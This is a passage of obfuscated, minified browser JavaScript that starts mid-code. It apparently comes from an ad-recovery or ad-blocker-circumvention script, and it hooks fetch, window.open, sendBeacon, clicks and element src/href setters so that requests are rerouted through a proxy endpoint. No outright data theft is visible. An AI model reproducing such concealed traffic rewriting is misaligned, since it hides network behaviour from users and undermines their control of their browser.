Ib=Io[Bf(0xcd6)][Bf(0x352)](Bf(0x66a));Ib&&Ib[Bf(0x35d)]>=0x3e8&&(Io[Bf(0xcd6)][Bf(0xc83)](Bf(0x66a)),Ii[Bf(0x66a)]=Ib);}if(Bf(0xd4f)===Io[Bf(0x849)]&&Bf(0x60c)===Io[Bf(0x219)]){const IA=Io[Bf(0xcd6)][Bf(0x352)](Bf(0xcf2));null!==IA&&(Io[Bf(0xcd6)][Bf(0xc83)](Bf(0xcf2)),Ii[Bf(0xcf2)]=IA);}return{'url':Io,'additionalHeaders':Ii};}async function zb(In,Im,Iv){const Bz=Do,Ii=Iv[Bz(0xe7a)];if(!zT(In,Iv))throw new TypeError(Bz(0xe8));let Io='';const Iu=new URL(Iv[Bz(0xe7a)]);if(Bz(0xd98)===Iu[Bz(0x849)]||Bz(0xc44)===Iu[Bz(0x849)]&&Bz(0x414)===Iu[Bz(0x219)]&&'1'===Iu[Bz(0xcd6)][Bz(0x352)](Bz(0xd5d))){const IJ=await async function(IO){const BI=Bz,Ib=new DecompressionStream(BI(0xd5d)),IA=IO[BI(0xe2a)](Ib),IS=await new Response(IA)[BI(0xc7c)]();return new TextDecoder()[BI(0x3d9)](new Uint8Array(IS));}(Iv[Bz(0x629)]);Io=await async function(IO){const Bq=Bz,Ib=new TextEncoder()[Bq(0x92)](IO),IA=new CompressionStream(Bq(0xd5d)),IS=IA[Bq(0xc3b)][Bq(0x89a)]();return IS[Bq(0xe49)](Ib),IS[Bq(0x9b9)](),await new Response(IA[Bq(0x500)])[Bq(0xc7c)]();}(IJ);}else Io=await async function(IO){const Bc=Bz,Ib=IO[Bc(0xe17)](),IA=new TextDecoder();let IS='';return async function IW(){const BX=Bc,{done:Ij,value:IC}=await Ib[BX(0x731)]();return Ij?IS:(IS+=IA[BX(0x3d9)](IC,{'stream':!0x0}),IW());}();}(Iv[Bz(0x629)]);const Id=zO(In,0x0,new In[(Bz(0x7ec))](Iv[Bz(0xe7a)])),IR=Id[Bz(0xe7a)],IP=Id[Bz(0x784)],Il=new In[(Bz(0xd6e))]((0x0,f0['Wq'])({'protectUrlContext':Im,'url':IR[Bz(0x1ff)],'baseUrl':f9['A'][Bz(0x352)](In)[Bz(0xaef)][Bz(0x352)][Bz(0x71c)](In[Bz(0x39e)]),'endpoint':f1['A'][Bz(0x723)]}),{'method':Iv[Bz(0x851)],'browsingTopics':!!isSecureContext,'body':Io,'cache':Iv[Bz(0x451)],'credentials':Iv[Bz(0x676)],'headers':Iv[Bz(0x7a7)],'integrity':Iv[Bz(0x4c0)],'keepalive':Iv[Bz(0xc82)],'mode':Iv[Bz(0xa84)],'redirect':Iv[Bz(0x258)],'referrer':Iv[Bz(0x6c0)],'referrerPolicy':Iv[Bz(0x3ff)],'signal':Iv[Bz(0xccd)]}),IT=new In[(Bz(0x7ec))](Ii);if([Bz(0x50f),Bz(0xdef),Bz(0xe1c),Bz(0xeaa)][Bz(0x3b1)](IT[Bz(0x849)]))throw new Error(Bz(0x1c9));return{'protectedInput':Il,'originalUrl':Ii,'additionalHeaders':IP};}function zA(In,Im,Iv){const Bg=Do;if(Im){const Ii=Bg(0x7a7)in Im?new Headers(Im[Bg(0x7a7)]):In instanceof Request?new Headers(In[Bg(0x7a7)]):new Headers();for(const [Io,Iu]of Object[Bg(0x6c5)](Iv))Ii[Bg(0x9cc)](Bg(0xb76)[Bg(0xa66)](Io),Iu);Im[Bg(0x7a7)]=Ii;}else{const Id=new Headers(In instanceof Request?In[Bg(0x7a7)]:{});for(const [IR,IP]of Object[Bg(0x6c5)](Iv))Id[Bg(0x9cc)](Bg(0xb76)[Bg(0xa66)](IR),IP);Im={'headers':Id};}return Im;}function zS(In,Im){const BV=Do;return document[BV(0xc80)](BV(0x501),async()=>{const BU=BV;await fv(window)&&fO(window,BU(0xb70),BU(0x2f7),{'result':BU(0x1dd),'index':In});},{'once':!0x0}),{'timeoutCheckerId':window[BV(0x1af)](async()=>{const BF=BV;await fv(window)?fO(window,BF(0xb70),BF(0x2f7),{'result':BF(0x1dd),'index':In}):fO(window,BF(0xb70),BF(0x2f7),{'result':BF(0xc85),'message':BF(0x58f),'index':In});},Im),'intervalCheckerId':window[BV(0x9a3)](async()=>{const Bs=BV;await fv(window)&&fO(window,Bs(0xb70),Bs(0x2f7),{'result':Bs(0x1dd),'index':In});},0x3e8)};}var zW=I(0x1fc3);function zj(In,Im,Iv){const Ii=[];return()=>{const By=a2z;!async function(Id,IR,IP,Il){const BG=a2z,IT=Array[BG(0x307)](Id[BG(0x39e)][BG(0xd99)])[BG(0xb51)](IJ=>!Il[BG(0x3b1)](IJ))[BG(0xb51)](IJ=>!(0x0,f0['EW'])(f9['A'][BG(0x352)](Id)[BG(0x271)][BG(0x352)][BG(0xb18)](IJ)));Il[BG(0x7d0)](...IT);for(const IJ of IT){const IO=f9['A'][BG(0x352)](Id)[BG(0x271)][BG(0x352)][BG(0xb18)](IJ);(0x0,f8['pI'])(IP,IO)&&await(0x0,zW['A1'])(Id,IR,IO)&&((0x0,zW['VL'])(Id,IR,IO),(0x0,zW['AG'])(Id,IR,IJ));}}(In,Im,Iv,Ii);const Io=[...Iv[By(0x754)][By(0xadd)](Id=>By(0x350)[By(0xa66)](Id,By(0xb1a))[By(0xa66)](Id,'\x22]')),...Iv[By(0x9f5)][By(0xadd)](Id=>'#'[By(0xa66)](Id,',.')[By(0xa66)](Id)),...Iv[By(0x240)][By(0xadd)](Id=>'['[By(0xa66)](Id,']')),...Iv[By(0x20c)][By(0xadd)](Id=>Id[By(0x5ba)][By(0xadd)](IR=>'['[By(0xa66)](Id[By(0xd09)],'=\x22')[By(0xa66)](IR,'\x22]')))[By(0x916)](),...Iv[By(0x4ef)][By(0xadd)](Id=>''[By(0xa66)](Id))][By(0x596)](',');for(const Id of Array[By(0x307)](f9['A'][By(0x352)](In)[By(0x7ba)][By(0xb18)](In[By(0x39e)],Io)))(0x0,zW['M5'])(Im,Iv,Id);for(const IR of Array[By(0x307)](In[By(0x39e)][By(0xaba)]))try{var Iu;if(IR[By(0x206)]===IR[By(0xb64)][By(0x35d)])continue;if(IR[By(0x206)]=IR[By(0xb64)][By(0x35d)],By(0x1c0)===IR[By(0x24f)][By(0x25e)])continue;if(null!==(Iu=IR[By(0xcf3)])&&void 0x0!==Iu&&null!==(Iu=Iu['id'])&&void 0x0!==Iu&&Iu[By(0x3b1)](By(0x771)))continue;(0x0,zW['VE'])(Im,Iv,IR[By(0xb64)]);}catch(IP){(0x0,zW['vR'])(Im,In,IR);}};}var zC=I(0xcc4);function zQ(In){const BL=Do;try{const Im=new URL(In),Iv=new URL(f1['A'][BL(0x723)])[BL(0x849)];return Im[BL(0x849)][BL(0x4eb)](Iv);}catch{return!0x1;}}function zw(In,Im,Iv,Ii){const Ba=Do;let Io=arguments[Ba(0x35d)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const Iu=Im+'_'+Iv;if(function(Id,IR){var IP;return!(null===(IP=function(Il){const IT=function(IJ){const BN=a2z;return BN(0x924)+(0x0,zC['t'])(IJ[BN(0xb2d)][BN(0x849)]+BN(0x101));}(Il);return Il[IT]||(Il[IT]={}),Il[IT];}(Id))||void 0x0===IP||!IP[IR]);}(In,Iu)){const Id=function(IR){const IP=function(Il){const Br=a2z;return Br(0x924)+(0x0,zC['t'])(Il[Br(0xb2d)][Br(0x849)]+Br(0x39d));}(IR);return IR[IP]||(IR[IP]={}),IR[IP];}(In);Id[Iu]||(Id[Iu]=function(IR){const BD=Ba;for(var IP=arguments[BD(0x35d)],Il=new Array(IP>0x1?IP-0x1:0x0),IT=0x1;IT<IP;IT++)Il[IT-0x1]=arguments[IT];if(Io&&!Io[BD(0xb18)](this,...Il))return IR[BD(0xb18)](this,...Il);try{return Ii[BD(0xb18)](this,IR,...Il);}catch(IJ){return f4['A'][BD(0xc0c)](BD(0xb9a)+Im+'.'+Iv,IJ[BD(0xcba)],...Il),IR[BD(0xb18)](this,...Il);}});}else zo(In,Im,Iv,function(){const BM=Ba,IR=f9['A'][BM(0x352)](In)[Iu];for(var IP=arguments[BM(0x35d)],Il=new Array(IP),IT=0x0;IT<IP;IT++)Il[IT]=arguments[IT];return Ii[BM(0xb18)](this,IR,...Il);},Io);}function I0(In,Im,Iv,Ii){const Bk=Do;if(Im[Bk(0xe59)]||Im[Bk(0x10f)])return;Im[Bk(0xe59)]=!0x0,f9['A'][Bk(0x125)](Im),((Id,IR,IP,Il)=>{const BK=Bk;if(f9['A'][BK(0x352)](window)[BK(0xe03)][BK(0xb18)](window[BK(0x39e)][BK(0x5a6)],BK(0xd3b)))return;const IT=window[BK(0x39e)][BK(0xbbd)](BK(0xc1f));f9['A'][BK(0x352)](window)[BK(0xeac)][BK(0xb18)](IT,BK(0x39c),BK(0xb95)),f9['A'][BK(0x352)](window)[BK(0xbe2)][BK(0xb18)](window[BK(0x39e)][BK(0x5a6)],IT);const IJ=IC=>{const Bx=BK;switch(IC[Bx(0x43b)][Bx(0xc84)]){case Bx(0xb70):if(Bx(0x72d)===IC[Bx(0x43b)][Bx(0x39c)])return{timeoutCheckerId:Ib,intervalCheckerId:IA}=zS(IO,Id),Il[Bx(0x7fa)]();if(Bx(0x2f7)===IC[Bx(0x43b)][Bx(0x39c)])return IS(IC[Bx(0x43b)][Bx(0x43b)]);if(Bx(0x707)===IC[Bx(0x43b)][Bx(0x39c)])return setTimeout(()=>{const BZ=Bx;var IQ;return null===(IQ=Il[BZ(0x2ef)])||void 0x0===IQ?void 0x0:IQ[BZ(0xb18)](Il);},0x0),Il[Bx(0xe30)]&&setTimeout(()=>{const BH=Bx;var IQ;const Iw=function(q0){const BB=a2z,q1=[];let q2=q0;for(;q2!==window[BB(0x9df)];){try{q1[BB(0x7d0)](q2[BB(0x39c)]);}catch(q3){}q2=q2[BB(0xe9c)];}return q1;}(IC[BH(0xd8)]);IC[BH(0x43b)][BH(0x43b)][BH(0x39c)]&&Iw[BH(0x7d0)](IC[BH(0x43b)][BH(0x43b)][BH(0x39c)]),null===(IQ=Il[BH(0xe30)])||void 0x0===IQ||IQ[BH(0xb18)](Il,function(q0){const Bh=BH,q1=window[Bh(0x85e)][Bh(0x638)]()[Bh(0x1a3)]()[Bh(0xadd)](q2=>(q2[Bh(0x538)]||q2[Bh(0xb66)])())[Bh(0xb51)](q2=>q0[Bh(0x15e)](q3=>q3[Bh(0x3b1)](q2)));return q1[Bh(0x35d)]<=0x1?q1[0x0]:q1[Bh(0x6a7)]((q2,q3)=>q3[Bh(0x35d)]-q2[Bh(0x35d)])[0x0];}(Iw));},0x0),IW(IC[Bx(0x43b)][Bx(0x43b)]);break;case Bx(0x9ed):if(Bx(0x683)===IC[Bx(0x43b)][Bx(0x39c)])return Il[Bx(0x7f0)](IC[Bx(0x43b)][Bx(0x43b)][Bx(0xbec)],IC[Bx(0x43b)][Bx(0x43b)][Bx(0x897)]);if(Bx(0x181)===IC[Bx(0x43b)][Bx(0x39c)])return Ij(IC[Bx(0x43b)][Bx(0x43b)]);if(Bx(0xa4c)===IC[Bx(0x43b)][Bx(0x39c)]){const IQ=new Map(Object[Bx(0x6c5)](IC[Bx(0x43b)][Bx(0x43b)][Bx(0xaab)]));zM(IR,IC[Bx(0x43b)][Bx(0x43b)][Bx(0x39c)],IQ);}}};BK(0x12a)===IP?window[BK(0x12a)]=IJ:BK(0xc80)===IP&&f9['A'][BK(0x352)](window)[BK(0x6bb)][BK(0xb18)](window,BK(0xcba),IJ);let IO=0x0,{timeoutCheckerId:Ib,intervalCheckerId:IA}=zS(IO,Id);const IS=IC=>{const BY=BK;var IQ;null!==(IQ=IC[BY(0xae1)])&&void 0x0!==IQ||(IC[BY(0xae1)]=0x0),IO>IC[BY(0xae1)]||(window[BY(0xc40)](IA),window[BY(0xc05)](Ib),IO=IC[BY(0xae1)]+0x1,Il[BY(0x31a)](IC));},IW=async IC=>{const BE=BK;let {url:IQ,target:Iw,windowFeatures:q0}=IC;const q1=await f9['A'][BE(0x352)](window)[BE(0x28c)][BE(0xb18)](void 0x0,IQ,{'credentials':BE(0xc31)});let q2;q1['ok']?q2=await q1[BE(0x3f0)]():(q2=(0x0,f0['EW'])(IQ)?(0x0,f0['sH'])(IQ)[BE(0x52e)]:IQ,((q3,q4)=>{const Bp=BE,q5=new Map();if(q4[Bp(0x35d)]>0x0){const q6=0x64;let q7=0x1;for(let q8=0x0;q8<q4[Bp(0x35d)];q8+=q6)q5[Bp(0x9cc)](Bp(0x236)[Bp(0xa66)](q7),q4[Bp(0x75e)](q8,q8+q6)),q7++;}zM(q3,Bp(0x8ac),q5);})(IR,IQ)),fO(window,BE(0x9ed),BE(0x181),{'target':Iw,'windowFeatures':q0,'url':q2});},Ij=IC=>{const Bn=BK;let {target:IQ,windowFeatures:Iw,url:q0}=IC;const q1=f9['A'][Bn(0x352)](window)[Bn(0xd14)][Bn(0xb18)](window,q0,null!=IQ?IQ:Bn(0x54a),Iw);fC(window,q1,q0,Iw);};})(0xea60,In,Bk(0xc80),{'onLoad':async Id=>{},'onResize':(Id,IR)=>{},'onRefresh':()=>{},'onClickAutoRecovery':Id=>{const Bi=Bk;!function(IR,IP,Il){const Bv=a2z;!async function(IT,IJ,IO){const Bm=a2z;IO[Bm(0x9cc)](Bm(0x3db),'1'),zB(IO),f4['A'][Bm(0xc0c)](Bm(0xdab)[Bm(0xa66)](IJ,')'),zg(IO));const Ib=f1['A'][Bm(0x723)]+Bm(0x37c)[Bm(0xa66)](location[Bm(0x849)]),IA=fN['A'][Bm(0x92)](JSON[Bm(0x953)]([{'name':IJ,'params':zg(IO)}]));await z5['G'][Bm(0x660)](Bm(0xde5),(0x0,f0['Wq'])({'protectUrlContext':'v7'===IT[Bm(0x5e1)]||'v8'===IT[Bm(0x5e1)]?{'version':IT[Bm(0x5e1)],'originalHostname':IT[Bm(0x1fc)],'bidder':void 0x0,'randomize':!0x0}:IT,'url':Ib,'endpoint':f1['A'][Bm(0x723)]}),IA);}(IR,Bv(0x907),(arguments[Bv(0x35d)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[Bv(0x9cc)](Bv(0x2ed),IP)[Bv(0x9cc)](Bv(0x720),Il)[Bv(0x9cc)](Bv(0x829),new URL(location[Bv(0x1ff)])[Bv(0x829)]));}(In,Id||Bi(0x2a9),'');}}),Im[Bk(0x39e)][Bk(0xc80)](Bk(0x707),Id=>{const Bt=Bk;if(Id[Bt(0x530)])return;let IR=Id[Bt(0xd90)];for(;IR instanceof Im[Bt(0x9e9)]&&'a'!==(null===(IP=IR)||void 0x0===IP||null===(IP=IP[Bt(0x4ef)])||void 0x0===IP?void 0x0:IP[Bt(0xe21)]());){var IP;IR=IR[Bt(0x246)];}if(IR){var Il;let IT=f9['A'][Bt(0x352)](Im)[Bt(0x97c)][Bt(0xb18)](IR,Bt(0x1ff));if(Bt(0x1b4)!=typeof IT||IT[Bt(0xb8e)](Bt(0x300)))return;const IJ=null===(Il=zl(Im))||void 0x0===Il?void 0x0:Il[Bt(0x74e)];if(!(0x0,f0['EW'])(IT))return;const IO=(0x0,f0['sH'])(IT)[Bt(0x52e)];IT=(0x0,f0['Wq'])({'protectUrlContext':In,'url':IO,'kind':f0['MN'][Bt(0x7d5)],'baseUrl':f9['A'][Bt(0x352)](Im)[Bt(0xaef)][Bt(0x352)][Bt(0x71c)](Im[Bt(0x39e)]),'endpoint':f1['A'][Bt(0x723)],'extra':{'sourceFrameOrigin':IJ}});let Ib=f9['A'][Bt(0x352)](Im)[Bt(0x97c)][Bt(0xb18)](IR,Bt(0x3bc));Ib=fx(In,Ib,f9['A'][Bt(0x352)](Im)[Bt(0xaef)][Bt(0x352)][Bt(0x71c)](Im[Bt(0x39e)])),Id[Bt(0x954)]();let IA=Im;for(;fO(IA,Bt(0xb70),Bt(0x707),{'url':IT,'windowFeatures':Ib?Bt(0x524)[Bt(0xa66)](Ib):void 0x0,'name':Im[Bt(0x39c)]}),IA!==Im[Bt(0x9df)];)IA=IA[Bt(0xe9c)][Bt(0xb57)];}}),zw(Im,Bk(0x5bc),Bk(0x5ca),async function(Id,IR,IP){const Bo=Bk,{protectedInput:Il,additionalHeaders:IT}=zT(Im,IR)?await zb(Im,In,IR):zJ(Im,In,IR);IP=zA(Il,IP,IT);for(var IJ=arguments[Bo(0x35d)],IO=new Array(IJ>0x3?IJ-0x3:0x0),Ib=0x3;Ib<IJ;Ib++)IO[Ib-0x3]=arguments[Ib];return Id[Bo(0xb18)](this,Il,IP,...IO);},function(Id){const Bu=Bk;return Id instanceof Im[Bu(0xd6e)]?(0x0,f8['pI'])(Iv,Id[Bu(0xe7a)]):(0x0,f8['pI'])(Iv,Id);}),zw(Im,Bk(0xcdb),Bk(0x187),function(Id,IR,IP){const Bd=Bk,Il=(0x0,f8['pI'])(Iv,IP)?(0x0,f0['Wq'])({'protectUrlContext':In,'url':IP,'kind':f0['MN'][Bd(0x193)],'baseUrl':f9['A'][Bd(0x352)](Im)[Bd(0xaef)][Bd(0x352)][Bd(0x71c)](Im[Bd(0x39e)]),'endpoint':f1['A'][Bd(0x723)]}):IP;for(var IT=arguments[Bd(0x35d)],IJ=new Array(IT>0x3?IT-0x3:0x0),IO=0x3;IO<IT;IO++)IJ[IO-0x3]=arguments[IO];return Id[Bd(0xb18)](this,IR,Il,...IJ);}),zu(Im,Bk(0xcdb),Bk(0x9e2),{'get':function(){const BR=Bk;for(var Id,IR=arguments[BR(0x35d)],IP=new Array(IR),Il=0x0;Il<IR;Il++)IP[Il]=arguments[Il];const IT=(null===(Id=this[BR(0x2d4)])||void 0x0===Id?void 0x0:Id[BR(0x9e2)])||f9['A'][BR(0x352)](Im)[BR(0x5a9)][BR(0x352)][BR(0xb18)](this,...IP);return IT&&(0x0,f0['EW'])(IT)?(0x0,f0['sH'])(IT)[BR(0x52e)]:IT;}}),zo(Im,Bk(0x25f),Bk(0x1fa),function(Id,IR){const Be=Bk;return Id=(0x0,f0['EW'])(Id)?Id:(0x0,f0['Wq'])({'protectUrlContext':In,'url':Id,'kind':f0['MN'][Be(0x193)],'baseUrl':f9['A'][Be(0x352)](Im)[Be(0xaef)][Be(0x352)][Be(0x71c)](Im[Be(0x39e)]),'endpoint':f1['A'][Be(0x723)]}),f9['A'][Be(0x352)](Im)[Be(0x28c)][Be(0xb18)](Im,Id,{'method':Be(0xde5),'keepalive':!0x0,'body':IR,'mode':Be(0x837)}),!0x0;},function(Id){const BP=Bk;return arguments[BP(0x35d)]>0x0&&(0x0,f8['pI'])(Iv,Id);}),zo(Im,Bk(0x5bc),Bk(0x187),function(Id,IR,IP){const Bl=Bk;if(IP){const IJ=IP[Bl(0x4c2)](',')[Bl(0xadd)](IO=>{const BT=Bl;if(IO[BT(0x3b1)](BT(0x524))){const Ib=IO[BT(0x4c2)]('=')[0x1];return BT(0x524)[BT(0xa66)](fx(In,Ib,f9['A'][BT(0x352)](Im)[BT(0xaef)][BT(0x352)][BT(0x71c)](Im[BT(0x39e)])));}return IO;});IP=IJ[Bl(0x596)](',');}if([Bl(0x79a)][Bl(0x3b1)](Id)){const IO=f9['A'][Bl(0x352)](Im)[Bl(0xd14)][Bl(0xb18)](this,Id,IR,IP);return new Proxy(IO,{'get':function(Ib,IA){const BJ=Bl;return BJ(0xb2d)===IA?new Proxy(Ib[BJ(0xb2d)],{'set':function(IS,IW,Ij){const BO=BJ;if(BO(0x1ff)===IW){const IC=(0x0,f0['Wq'])({'protectUrlContext':In,'url':Ij,'kind':f0['MN'][BO(0x7d5)],'baseUrl':f9['A'][BO(0x352)](Im)[BO(0xaef)][BO(0x352)][BO(0x71c)](Im[BO(0x39e)]),'endpoint':f1['A'][BO(0x723)]});return fC(Im,IO,IC,IP),IS[IW]=IC;}return IS[IW]=Ij;}}):Ib[IA];}});}var Il;Id&&Bl(0x1b4)==typeof Id&&(Id=(0x0,f0['Wq'])({'protectUrlContext':In,'url':Id,'kind':f0['MN'][Bl(0x7d5)],'baseUrl':f9['A'][Bl(0x352)](Im)[Bl(0xaef)][Bl(0x352)][Bl(0x71c)](Im[Bl(0x39e)]),'endpoint':f1['A'][Bl(0x723)],'extra':{'sourceFrameOrigin':null===(Il=zl(Im))||void 0x0===Il?void 0x0:Il[Bl(0x74e)]}}));let IT=Im;for(;fO(IT,Bl(0xb70),Bl(0x707),{'url':Id,'target':IR,'windowFeatures':IP,'name':Im[Bl(0x39c)]}),IT!==Im[Bl(0x9df)];)IT=IT[Bl(0xe9c)][Bl(0xb57)];return Im;},function(Id,IR,IP){return(0x0,f8['pI'])(Iv,Id);}),zu(Im,Bk(0x57b),Bk(0xe7a),{'get':function(){const Bb=Bk;for(var Id=arguments[Bb(0x35d)],IR=new Array(Id),IP=0x0;IP<Id;IP++)IR[IP]=arguments[IP];const Il=f9['A'][Bb(0x352)](Im)[Bb(0x7bf)][Bb(0x352)][Bb(0xb18)](this,...IR);return(0x0,f0['EW'])(Il)?(0x0,f0['sH'])(Il)[Bb(0x52e)]:Il;}});const Io=!(null==Ii||!Ii[Bk(0x92b)]);function Iu(){const BA=Bk;if(this instanceof Im[BA(0x426)]){const Id=f9['A'][BA(0x352)](Im)[BA(0x97c)][BA(0xb18)](this,BA(0xe53));if(null!=Id&&Id[BA(0xb8e)](BA(0xebc)))return!0x1;}return((IR,IP,Il)=>{const BS=BA;if(IP instanceof IR[BS(0x600)]){const IT=f9['A'][BS(0x352)](IR)[BS(0x41e)][BS(0x352)][BS(0xb18)](IP);if((0x0,fq['_'])(IT)||(0x0,f8['Bo'])(Il,IT))return!0x0;for(const IJ of f9['A'][BS(0x352)](IR)[BS(0x78b)][BS(0x352)][BS(0xb18)](IP))if((0x0,fq['_'])(IJ)||(0x0,f8['Bo'])(Il,IJ))return!0x0;}return!0x1;})(Im,this,Iv);}Io&&zo(Im,Bk(0x3d1),Bk(0xc80),function(Id,IR,IP){const BW=Bk,Il=f9['A'][BW(0x352)](Im)[BW(0x6bb)][BW(0xb18)](this,Id,IR,IP);try{var IT;const IJ=BW(0x1b4)==typeof Id&&BW(0x78a)===Id[BW(0xe21)](),IO=BW(0x9e3)!==(null===(IT=Im[BW(0x39e)])||void 0x0===IT?void 0x0:IT[BW(0x14e)]),Ib=this===Im[BW(0x39e)]||this===Im;if(IJ&&IO&&Ib){const IA=()=>{const Bj=BW;try{const IS=new Im[(Bj(0xa03))](Bj(0x501));IR&&Bj(0x753)==typeof IR&&Bj(0x66c)==typeof IR[Bj(0x336)]?IR[Bj(0x336)][Bj(0xb18)](IR,IS):Bj(0x66c)==typeof IR&&IR[Bj(0xb18)](this,IS);}catch(IW){}};Im[BW(0x1af)](IA,0x0);}}catch(IS){}return Il;},function(Id){const BC=Bk;return!0x0===Io&&BC(0x1b4)==typeof Id&&BC(0x78a)===Id[BC(0xe21)]();}),Im[Bk(0x386)]=new Im[(Bk(0x4e9))](Im[Bk(0xb2d)],{'get':function(Id,IR){const BQ=Bk;return Im[BQ(0xb2d)][IR];},'set':function(Id,IR,IP){const Bw=Bk;return Im[Bw(0xb2d)][IR]=IP,!0x0;}}),zu(Im,Bk(0x426),Bk(0xe53),{'get':function(){const H0=Bk;for(var Id=arguments[H0(0x35d)],IR=new Array(Id),IP=0x0;IP<Id;IP++)IR[IP]=arguments[IP];let Il=f9['A'][H0(0x352)](Im)[H0(0x25b)][H0(0x352)][H0(0xb18)](this,...IR);if((0x0,f0['EW'])(Il)){const IT=(0x0,f0['sH'])(Il)[H0(0x52e)];Il=zQ(IT)?Il:IT;}return Il;},'set':function(Id){const H1=Bk;for(var IR=arguments[H1(0x35d)],IP=new Array(IR>0x1?IR-0x1:0x0),Il=0x1;Il<IR;Il++)IP[Il-0x1]=arguments[Il];return Id?Id[H1(0xb8e)](H1(0x8c6))?(Id=fn(Id,In,Im),f9['A'][H1(0x352)](Im)[H1(0x25b)][H1(0x9cc)][H1(0xb18)](this,Id,...IP)):(0x0,f0['EW'])(Id)&&zQ((0x0,f0['sH'])(Id)[H1(0x52e)])?f9['A'][H1(0x352)](Im)[H1(0x25b)][H1(0x9cc)][H1(0xb18)](this,Id,...IP):f9['A'][H1(0x352)](Im)[H1(0x25b)][H1(0x9cc)][H1(0xb18)](this,(0x0,f0['Wq'])({'protectUrlContext':In,'url':Id,'kind':f0['MN'][H1(0x3c4)],'baseUrl':f9['A'][H1(0x352)](Im)[H1(0xaef)][H1(0x352)][H1(0x71c)](Im[H1(0x39e)]),'endpoint':f1['A'][H1(0x723)]}),...IP):f9['A'][H1(0x352)](Im)[H1(0x25b)][H1(0x9cc)][H1(0xb18)](this,Id,...IP);}},function(Id){return null==Id||''===Id||(0x0,f8['pI'])(Iv,Id);}),zu(Im,Bk(0x91f),Bk(0x74e),{'get':function(){const H2=Bk;if(H2(0x56b)===this[H2(0x43b)])return H2(0x512);if(this[H2(0x43b)][H2(0x39c)]&&H2(0x1b4)==typeof this[H2(0x43b)][H2(0x39c)]&&this[H2(0x43b)][H2(0x39c)][H2(0xb8e)](H2(0x2fc)))return window[H2(0xb2d)][H2(0x74e)][H2(0x4eb)](H2(0xb5e))?H2(0xd36):window[H2(0xb2d)][H2(0x74e)][H2(0x4eb)](H2(0x795))?H2(0x323):window[H2(0xb2d)][H2(0x74e)][H2(0x4eb)](H2(0xdcb))?H2(0x2b0):window[H2(0xb2d)][H2(0x74e)][H2(0x4eb)](H2(0x6bd))?H2(0x52d):window[H2(0xb2d)][H2(0x74e)][H2(0x4eb)](H2(0xb03))?H2(0x591):window[H2(0xb2d)][H2(0x74e)][H2(0x4eb)](H2(0x736))?H2(0x2c5):H2(0x4e7);if(H2(0x1b4)==typeof this[H2(0x43b)]&&this[H2(0x43b)][H2(0xb8e)](H2(0xdb5)))return H2(0x183);if(this[H2(0x43b)]&&H2(0x1b4)==typeof this[H2(0x43b)]&&this[H2(0x43b)][H2(0xb8e)](H2(0x5fb)))return H2(0x5b7);for(var Id=arguments[H2(0x35d)],IR=new Array(Id),IP=0x0;IP<Id;IP++)IR[IP]=arguments[IP];return f9['A'][H2(0x352)](Im)[H2(0xe91)][H2(0x352)][H2(0x71c)](this,IR);}}),zu(Im,Bk(0xcf4),Bk(0xe53),{'get':function(){const H3=Bk;for(var Id=arguments[H3(0x35d)],IR=new Array(Id),IP=0x0;IP<Id;IP++)IR[IP]=arguments[IP];let Il=f9['A'][H3(0x352)](Im)[H3(0x13c)][H3(0x352)][H3(0xb18)](this,...IR);if((0x0,f0['EW'])(Il)){const IT=(0x0,f0['sH'])(Il)[H3(0x52e)];Il=zQ(IT)?Il:IT;}return Il;},'set':function(Id){const H4=Bk;for(var IR=arguments[H4(0x35d)],IP=new Array(IR>0x1?IR-0x1:0x0),Il=0x1;Il<IR;Il++)IP[Il-0x1]=arguments[Il];return(0x0,f0['EW'])(Id[H4(0x7d9)]())&&zQ((0x0,f0['sH'])(Id[H4(0x7d9)]())[H4(0x52e)])||(0x0,f0['EW'])(Id[H4(0x7d9)]())||(Id=(0x0,f0['Wq'])({'protectUrlContext':In,'url':Id[H4(0x7d9)](),'kind':f0['MN'][H4(0x193)],'baseUrl':f9['A'][H4(0x352)](Im)[H4(0xaef)][H4(0x352)][H4(0x71c)](Im[H4(0x39e)]),'endpoint':f1['A'][H4(0x723)]})),f9['A'][H4(0x352)](Im)[H4(0x13c)][H4(0x9cc)][H4(0xb18)](this,Id,...IP);}},function(Id){const H5=Bk;return null==Id||''===Id||(0x0,f8['pI'])(Iv,Id[H5(0x7d9)]());}),zu(Im,Bk(0x797),Bk(0xe53),{'get':function(){const H6=Bk;for(var Id=arguments[H6(0x35d)],IR=new Array(Id),IP=0x0;IP<Id;IP++)IR[IP]=arguments[IP];let Il=f9['A'][H6(0x352)](Im)[H6(0x271)][H6(0x352)][H6(0x71c)](this,IR);if((0x0,f0['EW'])(Il)){const IT=(0x0,f0['sH'])(Il)[H6(0x52e)];Il=zQ(IT)?Il:IT;}return Il;},'set':function(Id){const H7=Bk;for(var IR=arguments[H7(0x35d)],IP=new Array(IR>0x1?IR-0x1:0x0),Il=0x1;Il<IR;Il++)IP[Il-0x1]=arguments[Il];return(0x0,f0['EW'])(Id)&&zQ((0x0,f0['sH'])(Id)[H7(0x52e)])?f9['A'][H7(0x352)](Im)[H7(0x271)][H7(0x9cc)][H7(0xb18)](this,Id,...IP):((0x0,f0['EW'])(Id)||(Id=(0x0,f0['Wq'])({'protectUrlContext':In,'url':Id,'kind':f0['MN'][H7(0x504)],'baseUrl':f9['A'][H7(0x352)](Im)[H7(0xaef)][H7(0x352)][H7(0x71c)](Im[H7(0x39e)]),'endpoint':f1['A'][H7(0x723)]})),f9['A'][H7(0x352)](Im)[H7(0x271)][H7(0x9cc)][H7(0x71c)](this,[Id,...IP]));}},function(Id){return null==Id||''===Id||(0x0,f8['pI'])(Iv,Id);}),zu(Im,Bk(0xacd),Bk(0x1ff),{'get':function(){const H8=Bk;for(var Id=arguments[H8(0x35d)],IR=new Array(Id),IP=0x0;IP<Id;IP++)IR[IP]=arguments[IP];let Il=f9['A'][H8(0x352)](Im)[H8(0xa6c)][H8(0x352)][H8(0xb18)](this,...IR);if((0x0,f0['EW'])(Il)){const IT=(0x0,f0['sH'])(Il)[H8(0x52e)];Il=zQ(IT)?Il:IT;}return Il;},'set':function(Id){const 